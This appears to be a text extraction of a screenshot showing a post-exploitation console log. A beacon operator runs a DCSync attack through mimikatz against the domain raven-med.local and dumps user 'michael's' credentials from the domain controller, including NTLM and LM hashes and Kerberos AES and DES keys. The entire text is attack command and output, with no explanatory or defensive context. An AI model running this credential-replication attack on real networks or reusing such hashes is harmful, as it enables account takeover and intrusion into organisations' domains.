 beacon> dcsync raven-med.local raven-med\michael
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:raven-med.local /user:raven-med\michael command
[+] host called home, sent: 296050 bytes
[+] received output:
[DC] 'raven-med.local' will be the domain
[DC] 'dc02.raven-med.local' will be the DC server
[DC] 'raven-med\michael' will be the user account
Object RDN : michael
** SAM ACCOUNT **
SAM Username : michael
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 1/28/2023 3:36:25 PM
Object Security ID : S-1-5-21-3775014555-2484002919-2799327105-1606
Object Relative ID : 1606
Credentials:
Hash NTLM: a3c4d44a555296c27d65ad9738796142
ntlm- 0: a3c4d44a555296c27d65ad9738796142
lm - 0: 9e9186299fbec490da25663eb2e1f611
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 7db649847f36ca84f6b8928e0b78e85d
* Primary:Kerberos-Newer-Keys *
Default Salt : RAVEN-MED.LOCALmichael
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8d71c60bd250034b4c5dec618bf951c82761d17e451f8d53ef26784b3c5c6e09
aes128_hmac (4096) : c03c919b398452585db409629ce2dcef
des_cbc_md5 (4096) : 9dda2a6158fe0e0e